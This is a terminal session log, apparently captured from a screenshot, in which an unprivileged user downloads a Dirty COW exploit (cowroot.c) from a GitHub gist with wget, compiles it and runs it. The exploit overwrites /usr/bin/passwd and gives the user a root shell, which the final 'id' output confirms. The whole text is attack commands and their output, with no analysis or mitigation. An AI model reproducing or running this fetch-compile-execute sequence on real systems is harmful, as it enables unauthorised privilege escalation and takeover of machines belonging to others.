 Cmder
mengtao@GandoLf:/tmp$ id
uid=1001(mengtao) gid=1002(mengtao) 组=1002(mengtao)
mengtao@GandoLf:/tmp$ wget  https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c534
80715/cowroot.c
--2016-10-28 17:40:03--  https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c5348071
5/cowroot.c
正在解析主机 gist.githubusercontent.com (gist.githubusercontent.com)... 151.101.36.133
正在连接 gist.githubusercontent.com (gist.githubusercontent.com)|151.101.36.133|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：4688 (4.6K) [text/plain]
正在保存至: “cowroot.c”
cowroot.c                           100%[=====================================================================>]   4.58K  --.-KB/s 用时 0s
2016-10-28 17:40:05 (29.2 MB/s) - 已保存 “cowroot.c” [4688/4688])
mengtao@GandoLf:/tmp$ gcc cowroot.c -o cowroot -pthread
cowroot.c: In function ‘procselfmemThread’:
cowroot.c:98:17: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast
         lseek(f,map,SEEK_SET);
                 ^
In file included from cowroot.c:27:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
mengtao@GandoLf:/tmp$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54192
Racing, this may take a while..
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@GandoLf:/tmp# id
uid=0(root) gid=1002(mengtao) groups=1002(mengtao)
root@GandoLf:/tmp#